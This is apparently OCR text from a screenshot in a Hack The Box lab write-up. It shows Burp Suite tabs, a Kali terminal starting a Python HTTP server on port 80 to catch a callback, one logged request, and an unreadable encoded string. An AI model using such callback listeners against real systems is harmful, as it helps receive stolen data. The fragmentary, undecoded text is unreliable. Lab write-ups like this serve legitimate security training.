 Logger Organizer Extensions Learn JWT Editor
(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.16.7 - - [22/Jan/2024 14:53:14] "GET / HTTP/1.1" 304 -
10.10.16.7
Not secure 10.10.16.7
Test
52c1346c1346c1276c3a2c2f2c2f2c470c456c2e2c470c456c2e2c470c552c2e2c564c2f